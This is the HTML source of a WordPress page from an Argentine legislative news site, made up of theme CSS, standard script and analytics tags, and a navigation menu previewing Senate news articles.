	}}@media only screen and (min-width: 860px) {input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{letter-spacing:0.09em}.hero-meta.tipi-s-typo .title{font-size:30px}.hero-meta.tipi-s-typo .subtitle{font-size:18px}.hero-meta.tipi-m-typo .title{font-size:30px}.hero-meta.tipi-m-typo .subtitle{font-size:18px}.hero-meta.tipi-xl-typo .title{font-size:30px}.hero-meta.tipi-xl-typo .subtitle{font-size:18px}.block-html-content h1, .single-content .entry-content h1{font-size:30px}.block-html-content h2, .single-content .entry-content h2{font-size:30px}.block-html-content h3, .single-content .entry-content h3{font-size:24px}.block-html-content h4, .single-content .entry-content h4{font-size:24px}blockquote, q{font-size:25px}.main-navigation, .main-navigation .menu-icon--text{font-size:12px}.sub-menu a:not(.tipi-button){font-size:12px}.main-navigation .menu-icon, .main-navigation .trending-icon-solo{font-size:12px}.secondary-wrap-v .standard-drop>a,.secondary-wrap, .secondary-wrap a, .secondary-wrap .menu-icon--text{font-size:11px}.secondary-wrap .menu-icon, .secondary-wrap .menu-icon a, .secondary-wrap .trending-icon-solo{font-size:13px}.layout-side-info .details{width:130px;float:left}.title-contrast .hero-wrap { height: calc( 100vh - 157px ); }.block-col-self .block-71 .tipi-s-typo .title { font-size: 18px; }.zeen-col--narrow .block-wrap-classic .tipi-m-typo .title-wrap .title { font-size: 18px; }.mode--alt--b .footer-widget-area:not(.footer-widget-area-1) + .footer-lower-area { border-top:1px #333333 solid ; }.footer-widget-wrap { border-right:1px #333333 solid ; }.footer-widget-wrap .widget_search form, .footer-widget-wrap select { border-color:#333333; }.footer-widget-wrap .zeen-widget { border-bottom:1px #333333 solid ; }.footer-widget-wrap .zeen-widget .preview-thumbnail { border-bottom-color: #333333;}.secondary-wrap .menu-padding, .secondary-wrap .ul-padding > li > a {
			padding-top: 10px;
			padding-bottom: 10px;
		}}@media only screen and (min-width: 1240px) {.hero-l .single-content {padding-top: 45px}.align-fs .contents-wrap .video-wrap, .align-fs-center .aligncenter.size-full, .align-fs-center .wp-caption.aligncenter .size-full, .align-fs-center .tiled-gallery, .align-fs .alignwide { width: 1170px; }.align-fs .contents-wrap .video-wrap { height: 658px; }.has-bg .align-fs .contents-wrap .video-wrap, .has-bg .align-fs .alignwide, .has-bg .align-fs-center .aligncenter.size-full, .has-bg .align-fs-center .wp-caption.aligncenter .size-full, .has-bg .align-fs-center .tiled-gallery { width: 1230px; }.has-bg .align-fs .contents-wrap .video-wrap { height: 691px; }html, body{font-size:16px}.logo-fallback, .secondary-wrap .logo-fallback a{font-size:30px}.hero-meta.tipi-s-typo .title{font-size:36px}.hero-meta.tipi-m-typo .title{font-size:44px}.hero-meta.tipi-xl-typo .title{font-size:50px}.block-html-content h1, .single-content .entry-content h1{font-size:44px}.block-html-content h2, .single-content .entry-content h2{font-size:40px}.block-html-content h3, .single-content .entry-content h3{font-size:30px}.block-html-content h4, .single-content .entry-content h4{font-size:20px}.secondary-wrap-v .standard-drop>a,.secondary-wrap, .secondary-wrap a, .secondary-wrap .menu-icon--text{font-size:16px}.block-title, .page-title{font-size:40px}.block-subtitle{font-size:20px}.block-col-self .preview-2 .title{font-size:36px}.block-wrap-classic .tipi-m-typo .title-wrap .title{font-size:30px}.tipi-s-typo .title, .ppl-s-3 .tipi-s-typo .title, .zeen-col--wide .ppl-s-3 .tipi-s-typo .title, .preview-1 .title, .preview-21:not(.tipi-xs-typo) .title{font-size:24px}.meta .read-more-wrap{font-size:12px}.split-1:not(.preview-thumbnail) .mask{-webkit-flex: 0 0 calc( 50% - 15px);
					-ms-flex: 0 0 calc( 50% - 15px);
					flex: 0 0 calc( 50% - 15px);
					width: calc( 50% - 15px);}.footer-lower-area{padding-top:33px}.footer-lower-area{padding-bottom:26px}.footer-upper-area{padding-bottom:50px}.footer-upper-area{padding-top:50px}.footer-widget-wrap{padding-bottom:33px}.footer-widget-wrap{padding-top:111px}}.main-menu-bar-color-1 .current-menu-item > a, .main-menu-bar-color-1 .menu-main-menu > .dropper.active:not(.current-menu-item) > a { background-color: #111;}.site-header a { color: #000000; }.site-skin-3.content-subscribe, .site-skin-3.content-subscribe .subtitle, .site-skin-3.content-subscribe input, .site-skin-3.content-subscribe h2 { color: #0a0a0a; } .site-skin-3.content-subscribe input[type="email"] { border-color: #0a0a0a; }.mob-menu-wrap a { color: #fff; }.mob-menu-wrap .mobile-navigation .mobile-search-wrap .search { border-color: #fff; }.footer-widget-wrap .widget_search form { border-color:#333; }.content-area .zeen-widget { border: 0 #353535 solid ; border-width: 0 0 1px 0; }.content-area .zeen-widget { padding:45px 30px 45px; }.grid-image-1 .mask-overlay { background-color: #1a1d1e ; }.with-fi.preview-grid,.with-fi.preview-grid .byline,.with-fi.preview-grid .subtitle, .with-fi.preview-grid a { color: #fff; }.preview-grid .mask-overlay { opacity: 0.3 ; }@media (pointer: fine) {.preview-grid:hover .mask-overlay { opacity: 0.6 ; }}.slider-image-1 .mask-overlay { background-color: #1a1d1e ; }.with-fi.preview-slider-overlay,.with-fi.preview-slider-overlay .byline,.with-fi.preview-slider-overlay .subtitle, .with-fi.preview-slider-overlay a { color: #fff; }.preview-slider-overlay .mask-overlay { opacity: 0.2 ; }@media (pointer: fine) {.preview-slider-overlay:hover .mask-overlay { opacity: 0.6 ; }}.logo-footer .logo-subtitle { color: #ffffff; }.site-footer .bg-area-inner, .site-footer .bg-area-inner .woo-product-rating span, .site-footer .bg-area-inner .stack-design-3 .meta { background-color: #0a0a0a; }.site-footer .bg-area-inner .background { background-image: none; opacity: 1; }.footer-lower-area { color: #fff; }.to-top-2 a { border-color: #fff; }.to-top-2 i:after { background: #fff; }.site-footer .bg-area-inner,.site-footer .bg-area-inner .byline,.site-footer .bg-area-inner a,.site-footer .bg-area-inner .widget_search form *,.site-footer .bg-area-inner h3,.site-footer .bg-area-inner .widget-title { color:#fff; }.site-footer .bg-area-inner .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.site-footer .footer-widget-bg-area, .site-footer .footer-widget-bg-area .woo-product-rating span, .site-footer .footer-widget-bg-area .stack-design-3 .meta { background-color: #161616; }.site-footer .footer-widget-bg-area .background { background-image: none; opacity: 1; }.site-footer .footer-widget-bg-area .block-skin-0 .tipi-arrow { color:#ffffff; border-color:#ffffff; }.site-footer .footer-widget-bg-area .block-skin-0 .tipi-arrow i:after{ background:#ffffff; }.site-footer .footer-widget-bg-area,.site-footer .footer-widget-bg-area .byline,.site-footer .footer-widget-bg-area a,.site-footer .footer-widget-bg-area .widget_search form *,.site-footer .footer-widget-bg-area h3,.site-footer .footer-widget-bg-area .widget-title { color:#ffffff; }.site-footer .footer-widget-bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#ffffff; }.site-header .bg-area, .site-header .bg-area .woo-product-rating span, .site-header .bg-area .stack-design-3 .meta { background-color: #000000; }.site-header .bg-area .background { background-image: none; opacity: 1; }.sidebar-wrap .bg-area, .sidebar-wrap .bg-area .woo-product-rating span, .sidebar-wrap .bg-area .stack-design-3 .meta { background-color: #000000; }.sidebar-wrap .bg-area .background { background-image: none; opacity: 1; }.site-skin-3 .sidebar:not(.sidebar-own-bg) { color: #ffffff; }.sidebar-wrap .bg-area .load-more-wrap .tipi-arrow { border-color:#ffffff; color:#ffffff; }.sidebar-wrap .bg-area .load-more-wrap .tipi-arrow i:after { background:#ffffff; }.sidebar-wrap .bg-area,.sidebar-wrap .bg-area .byline,.sidebar-wrap .bg-area a,.sidebar-wrap .bg-area .widget_search form *,.sidebar-wrap .bg-area h3,.sidebar-wrap .bg-area .widget-title { color:#ffffff; }.sidebar-wrap .bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#ffffff; }.content-subscribe .bg-area, .content-subscribe .bg-area .woo-product-rating span, .content-subscribe .bg-area .stack-design-3 .meta { background-color: #ffffff; }.content-subscribe .bg-area .background { background-image: none; opacity: 1; }.content-subscribe .bg-area,.content-subscribe .bg-area .byline,.content-subscribe .bg-area a,.content-subscribe .bg-area .widget_search form *,.content-subscribe .bg-area h3,.content-subscribe .bg-area .widget-title { color:#0a0a0a; }.content-subscribe .bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#0a0a0a; }.slide-in-menu .bg-area { background-image: linear-gradient(130deg, #272727 0%, #000000 80%);  }.slide-in-menu .bg-area .background { background-image: none; opacity: 1; }.slide-in-menu,.slide-in-menu .bg-area a,.slide-in-menu .bg-area .widget-title, .slide-in-menu .cb-widget-design-1 .cb-score { color:#fff; }.slide-in-menu form { border-color:#fff; }.slide-in-menu .bg-area .mc4wp-form-fields input[type="email"], #subscribe-submit input[type="email"], .subscribe-wrap input[type="email"],.slide-in-menu .bg-area .mc4wp-form-fields input[type="text"], #subscribe-submit input[type="text"], .subscribe-wrap input[type="text"] { border-bottom-color:#fff; }.site-mob-header .bg-area, .site-mob-header .bg-area .woo-product-rating span, .site-mob-header .bg-area .stack-design-3 .meta { background-color: #000000; }.site-mob-header .bg-area .background { background-image: none; opacity: 1; }.site-mob-header .bg-area .tipi-i-menu-mob, .site-mob-menu-a-4.mob-open .tipi-i-menu-mob:before, .site-mob-menu-a-4.mob-open .tipi-i-menu-mob:after { background:#fff; }.site-mob-header .bg-area,.site-mob-header .bg-area .byline,.site-mob-header .bg-area a,.site-mob-header .bg-area .widget_search form *,.site-mob-header .bg-area h3,.site-mob-header .bg-area .widget-title { color:#fff; }.site-mob-header .bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.mob-menu-wrap .bg-area, .mob-menu-wrap .bg-area .woo-product-rating span, .mob-menu-wrap .bg-area .stack-design-3 .meta { background-color: #0a0a0a; }.mob-menu-wrap .bg-area .background { background-image: none; opacity: 1; }.mob-menu-wrap .bg-area,.mob-menu-wrap .bg-area .byline,.mob-menu-wrap .bg-area a,.mob-menu-wrap .bg-area .widget_search form *,.mob-menu-wrap .bg-area h3,.mob-menu-wrap .bg-area .widget-title { color:#fff; }.mob-menu-wrap .bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.main-navigation, .main-navigation .menu-icon--text { color: #000000; }.main-navigation .horizontal-menu>li>a { padding-left: 16px; padding-right: 16px; }.main-navigation .menu-icons>li>a{ padding-left: 12px;	padding-right: 12px;}.main-navigation-border { border-bottom:1px #eaeaea solid ; }.main-navigation-border .drop-search { border-top:1px #eaeaea solid ; }#progress {bottom: 0;height: 1px; }.sticky-menu-2:not(.active) #progress  { bottom: -1px;  }#progress { background-color: #c6cfd3; }.main-navigation .horizontal-menu .drop, .main-navigation .horizontal-menu > li > a, .date--main {
			padding-top: 15px;
			padding-bottom: 15px;
		}.site-mob-header .menu-icon { font-size: 13px; }.secondary-wrap .menu-bg-area { background-color: #000000; }.secondary-wrap-v .standard-drop>a,.secondary-wrap, .secondary-wrap a, .secondary-wrap .menu-icon--text { color: #e8e8e8; }.secondary-wrap .menu-secondary > li > a, .secondary-icons li > a { padding-left: 21px; padding-right: 21px; }.mc4wp-form-fields input[type=submit], .mc4wp-form-fields button, #subscribe-submit input[type=submit], .subscribe-wrap input[type=submit] {color: #ffffff;background-color: #6aa84f;}.site-mob-header:not(.site-mob-header-11) .header-padding .logo-main-wrap, .site-mob-header:not(.site-mob-header-11) .header-padding .icons-wrap a, .site-mob-header-11 .header-padding {
		padding-top: 20px;
		padding-bottom: 20px;
	}.site-header .header-padding {
		padding-top:13px;
		padding-bottom:44px;
	}.subscribe-wrap, .subscribe-wrap .content div { color: #fff; }.slide-in-box:not(.slide-in-2) { background-image: url(http://www.radiolegislativa.com/wp-content/uploads/2019/03/icono-radio-legislativa.png); }@media only screen and (min-width: 860px){.tipi-m-0 {display: none}}
</style>
<link rel='stylesheet' id='zeen-child-style-css' href='https://www.datalegislativa.com/wp-content/uploads/hummingbird-assets/2daaaa025f4760b36a7d855dd878175b.css' type='text/css' media='all' />
<link rel='stylesheet' id='zeen-fonts-css' href='https://fonts.googleapis.com/css?family=Fira+Sans%3A600%2Citalic%2C400%7CRoboto%3A400%2C700%7CLato%3A400%2C700&#038;subset=cyrillic%2Clatin&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.datalegislativa.com/wp-content/themes/zeen/assets/css/photoswipe.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='login-with-ajax-css' href='https://www.datalegislativa.com/wp-content/uploads/hummingbird-assets/5b0d171b5b5f31c5811530b1375ef988.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.datalegislativa.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.datalegislativa.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' id='login-with-ajax-js-extra'>
/* <![CDATA[ */
var LWA = {"ajaxurl":"https:\/\/www.datalegislativa.com\/wp-admin\/admin-ajax.php","off":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.datalegislativa.com/wp-content/uploads/hummingbird-assets/cd4abf6917e322ea16b68761a85654ab.js' id='login-with-ajax-js'></script>
<link rel="https://api.w.org/" href="https://www.datalegislativa.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.datalegislativa.com/wp-json/wp/v2/posts/103976" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.datalegislativa.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.datalegislativa.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://www.datalegislativa.com/?p=103976' />
<link rel="alternate" type="application/json+oembed" href="https://www.datalegislativa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.datalegislativa.com%2F2020%2F11%2F15%2Fosuna-investigamos-por-la-verdad-y-la-justicia%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.datalegislativa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.datalegislativa.com%2F2020%2F11%2F15%2Fosuna-investigamos-por-la-verdad-y-la-justicia%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-H56J462N5N"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-H56J462N5N');
		</script>

	<link rel="preload" type="font/woff2" as="font" href="https://www.datalegislativa.com/wp-content/themes/zeen/assets/css/tipi/tipi.woff2?9oa0lg" crossorigin="anonymous"><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin="anonymous"><link rel="preload" as="image" href="https://www.datalegislativa.com/wp-content/uploads/2020/11/ara-san-juan-585x775.jpg" imagesrcset="https://www.datalegislativa.com/wp-content/uploads/2020/11/ara-san-juan-585x775.jpg 585w, https://www.datalegislativa.com/wp-content/uploads/2020/11/ara-san-juan-370x490.jpg 370w" imagesizes="(max-width: 585px) 100vw, 585px"><link rel="icon" href="https://www.datalegislativa.com/wp-content/uploads/2019/03/cropped-icono-radio-legislativa-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.datalegislativa.com/wp-content/uploads/2019/03/cropped-icono-radio-legislativa-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.datalegislativa.com/wp-content/uploads/2019/03/cropped-icono-radio-legislativa-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.datalegislativa.com/wp-content/uploads/2019/03/cropped-icono-radio-legislativa-270x270.png" />
</head>
<body class="post-template-default single single-post postid-103976 single-format-standard headings-f1 body-f2 sub-f1 quotes-f1 by-f3 wh-f3 block-titles-big menu-no-color-hover mob-fi-tall excerpt-mob-off skin-light single-sticky-spin footer-widgets-text-white site-mob-menu-a-4 site-mob-menu-2 mm-submenu-2 main-menu-logo-1 body-header-style-6 body-hero-m byline-font-3 block-title-bt">
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>	<div id="page" class="site">
		<div id="mob-line" class="tipi-m-0"></div><header id="mobhead" class="site-header-block site-mob-header tipi-m-0 site-mob-header-1 site-mob-menu-2 sticky-menu-mob sticky-menu-1 sticky-top site-skin-3 site-img-1"><div class="bg-area header-padding tipi-row tipi-vertical-c">
	<ul class="menu-left icons-wrap tipi-vertical-c">
				<li class="menu-icon menu-icon-style-1 menu-icon-search"><a href="#" class="tipi-i-search modal-tr tipi-tip tipi-tip-move" data-title="Buscar" data-type="search"></a></li>
				
	
			
				
	
		</ul>
	<div class="logo-main-wrap logo-mob-wrap">
		<div class="logo logo-mobile"><a href="https://www.datalegislativa.com" data-pin-nopin="true"><span class="logo-img"><img src="https://www.datalegislativa.com/wp-content/uploads/2019/11/MARCA-DATALEGISLATIVA-3.png" alt="" srcset="https://www.datalegislativa.com/wp-content/uploads/2019/11/MARCA-DATALEGISLATIVA-3.png 2x" width="777" height="265"></span></a></div>	</div>
	<ul class="menu-right icons-wrap tipi-vertical-c">
		
				
	
			
				
	
			
				
			<li class="menu-icon menu-icon-mobile-slide"><a href="#" class="mob-tr-open" data-target="slide-menu"><i class="tipi-i-menu-mob" aria-hidden="true"></i></a></li>
	
		</ul>
	<div class="background mask"></div></div>
</header><!-- .site-mob-header -->		<div class="site-inner">
			<header id="masthead" class="site-header-block site-header clearfix site-header-6 header-width-1 header-skin-3 site-img-1 mm-ani-1 mm-skin-3 main-menu-skin-1 main-menu-width-1 main-menu-bar-color-2 logo-only-when-stuck main-menu-c" data-pt-diff="0" data-pb-diff="0"><div class="bg-area">
	<div class="tipi-flex-lcr logo-main-wrap header-padding tipi-flex-eq-height logo-main-wrap-center tipi-row">
				<div class="logo-main-wrap header-padding tipi-all-c"><div class="logo logo-main"><a href="https://www.datalegislativa.com" data-pin-nopin="true"><span class="logo-img"><img src="https://www.datalegislativa.com/wp-content/uploads/2019/11/MARCA-DATALEGISLATIVA-3.png" alt="" width="777" height="265"></span></a></div></div>					</div>
	<div class="background mask"></div></div>
</header><!-- .site-header --><div id="header-line"></div><nav id="site-navigation" class="main-navigation main-navigation-1 tipi-xs-0 clearfix logo-only-when-stuck main-menu-skin-1 main-menu-width-1 main-menu-bar-color-2 mm-skin-3 mm-submenu-2 mm-ani-1 main-menu-c sticky-menu-dt sticky-menu sticky-menu-1 sticky-top">	<div class="main-navigation-border menu-bg-area">
		<div class="nav-grid clearfix tipi-row">
			<div class="tipi-flex sticky-part sticky-p1">
				<div class="logo-menu-wrap logo-menu-wrap-placeholder"></div>				<ul id="menu-main-menu" class="menu-main-menu horizontal-menu tipi-flex font-3">
					<li id="menu-item-102792" class="menu-item menu-item-type-post_type menu-item-object-post dropper drop-it mm-art mm-wrap-2 mm-wrap menu-item-102792"><a href="https://www.datalegislativa.com/2024/04/28/agenda-parlamentaria/">Agenda parlamentaria</a></li>
<li id="menu-item-645" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-645"><a href="https://www.datalegislativa.com/category/senado/" data-ppp="3" data-tid="2"  data-term="category">Senado</a><div class="menu mm-11 tipi-row" data-mm="11"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-645" class="block-wrap-native block-wrap block-wrap-61 block-css-645 block-wrap-classic columns__m--1 elements-design-1 block-skin-0 filter-wrap-2 tipi-box tipi-row ppl-m-3 ppl-s-3 clearfix" data-id="645" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block-title-wrap module-block-title clearfix  block-title-1 with-load-more"><div class="block-title-area clearfix"><div class="block-title font-1">Senado</div></div><div class="filters tipi-flex font-2"><div class="load-more-wrap load-more-size-2 load-more-wrap-2">		<a href="#" data-id="645" class="tipi-arrow tipi-arrow-s tipi-arrow-l block-loader block-more block-more-1 no-more" data-dir="1"><i class="tipi-i-angle-left" aria-hidden="true"></i></a>
		<a href="#" data-id="645" class="tipi-arrow tipi-arrow-s tipi-arrow-r block-loader block-more block-more-2" data-dir="2"><i class="tipi-i-angle-right" aria-hidden="true"></i></a>
		</div></div></div><div class="block block-61 tipi-flex preview-review-bot"><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-0 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-107712 post type-post status-publish format-standard has-post-thumbnail hentry category-senado" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://www.datalegislativa.com/2024/04/11/senado-nuevas-comisiones/" class="mask-img"><img width="370" height="247" src="https://www.datalegislativa.com/wp-content/uploads/2024/04/comisiones-senado-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://www.datalegislativa.com/wp-content/uploads/2024/04/comisiones-senado-370x247.jpg 370w, https://www.datalegislativa.com/wp-content/uploads/2024/04/comisiones-senado-300x200.jpg 300w, https://www.datalegislativa.com/wp-content/uploads/2024/04/comisiones-senado-1024x683.jpg 1024w, https://www.datalegislativa.com/wp-content/uploads/2024/04/comisiones-senado-770x513.jpg 770w, https://www.datalegislativa.com/wp-content/uploads/2024/04/comisiones-senado-1536x1024.jpg 1536w, https://www.datalegislativa.com/wp-content/uploads/2024/04/comisiones-senado-2048x1365.jpg 2048w, https://www.datalegislativa.com/wp-content/uploads/2024/04/comisiones-senado-360x240.jpg 360w, https://www.datalegislativa.com/wp-content/uploads/2024/04/comisiones-senado-500x333.jpg 500w, https://www.datalegislativa.com/wp-content/uploads/2024/04/comisiones-senado-1155x770.jpg 1155w, https://www.datalegislativa.com/wp-content/uploads/2024/04/comisiones-senado-293x195.jpg 293w, https://www.datalegislativa.com/wp-content/uploads/2024/04/comisiones-senado-1400x933.jpg 1400w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.datalegislativa.com/2024/04/11/senado-nuevas-comisiones/">Senado: nuevas Comisiones</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-1 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-107715 post type-post status-publish format-standard has-post-thumbnail hentry category-senado" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://www.datalegislativa.com/2024/04/05/senado-villarruel-recibio-a-richardson/" class="mask-img"><img width="370" height="247" src="https://www.datalegislativa.com/wp-content/uploads/2024/04/villarruel-datalegislativa-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://www.datalegislativa.com/wp-content/uploads/2024/04/villarruel-datalegislativa-370x247.jpg 370w, https://www.datalegislativa.com/wp-content/uploads/2024/04/villarruel-datalegislativa-300x200.jpg 300w, https://www.datalegislativa.com/wp-content/uploads/2024/04/villarruel-datalegislativa-1024x683.jpg 1024w, https://www.datalegislativa.com/wp-content/uploads/2024/04/villarruel-datalegislativa-770x513.jpg 770w, https://www.datalegislativa.com/wp-content/uploads/2024/04/villarruel-datalegislativa-1536x1024.jpg 1536w, https://www.datalegislativa.com/wp-content/uploads/2024/04/villarruel-datalegislativa-2048x1366.jpg 2048w, https://www.datalegislativa.com/wp-content/uploads/2024/04/villarruel-datalegislativa-360x240.jpg 360w, https://www.datalegislativa.com/wp-content/uploads/2024/04/villarruel-datalegislativa-500x333.jpg 500w, https://www.datalegislativa.com/wp-content/uploads/2024/04/villarruel-datalegislativa-1155x770.jpg 1155w, https://www.datalegislativa.com/wp-content/uploads/2024/04/villarruel-datalegislativa-293x195.jpg 293w, https://www.datalegislativa.com/wp-content/uploads/2024/04/villarruel-datalegislativa-1400x933.jpg 1400w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a 